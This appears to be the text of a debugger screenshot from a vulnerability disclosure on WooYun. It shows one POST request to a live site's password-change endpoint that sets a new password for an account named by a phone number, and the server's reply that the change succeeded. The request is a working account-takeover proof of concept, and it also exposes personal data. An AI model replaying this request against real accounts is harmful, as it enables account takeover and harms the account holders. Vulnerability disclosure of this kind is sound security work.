 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.id68.cn/app/index/savepwd.html HTTP/1.1
Content-Length: 94
Content-Type: application/x-www-form-urlencoded
Host: www.id68.cn
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 8.0; zh-CN; rv:1.9.2) Gecko/20100115 Firefox/3.6
uname=13632690186&pwd=e10adc3949ba59abbe56e057f20f883e&md5key=bf8167b25ea3056b40586ca18e112e4a
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
message=更改密码成功
status=1
www.wooyun.org